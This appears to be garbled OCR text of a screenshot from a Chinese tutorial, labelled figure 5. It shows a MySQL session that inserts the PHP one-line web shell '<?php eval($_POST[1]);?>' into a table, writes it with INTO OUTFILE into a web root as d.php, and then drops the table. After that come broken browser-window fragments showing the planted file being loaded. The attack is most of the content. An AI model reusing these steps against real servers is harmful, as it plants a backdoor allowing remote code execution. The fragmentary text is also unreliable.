 CREATE TABLE a(
cmd TEXT NOT NULL
); # MySQL 返回的查询结果为空 (即零行)。
INSERT INTO a( cmd )
VALUES (
'<?php eval($_POST[1]);?>'
); # 影响了 1 行。
没有表。
SELECT cmd
FROM a
INTO OUTFILE 'D:/PHPnow/htdocs/ /d.php'; # 影响了 1 行
DROP TABLE IF EXISTS a; # MySQL 返回的查询结果为空 (即零行)。
p:// /d.php - Microsoft Internet Explorer
) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
http:// /d.php
ice: Undefined offset: 1 in D:\PHPnow\htdocs\ \d.php on line
图 5